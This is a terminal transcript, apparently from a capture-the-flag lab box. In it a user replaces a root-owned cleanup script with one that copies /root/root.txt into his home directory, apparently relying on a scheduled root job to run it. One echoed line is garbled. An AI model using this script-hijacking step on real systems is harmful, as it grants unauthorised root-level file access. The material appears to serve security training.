 brian@racetrack:~/cleanup$ mv cleanupscript.sh cleanupscript.sh.bak
mv cleanupscript.sh cleanupscript.sh.bak
brian@racetrack:~/cleanup$ ls -lah
ls -lah
total 12K
drwxr-xr-x  2 brian brian 4.0K May 13 02:24 .
drwxr-xr-x 11 brian brian 4.0K May 13 02:06 ..
-rwxr--r--  1 root  root    17 Apr 23 04:53 cleanupscript.sh.bak
brian@racetrack:~/cleanup$ echo "cat /root/root.txt > /home/brian/root_flag.txt" > cleanupscript.sh
 > cleanupscript.sht.txt > /home/brian/root_flag.txt"
brian@racetrack:~/cleanup$ chmod +x cleanupscript.sh
chmod +x cleanupscript.sh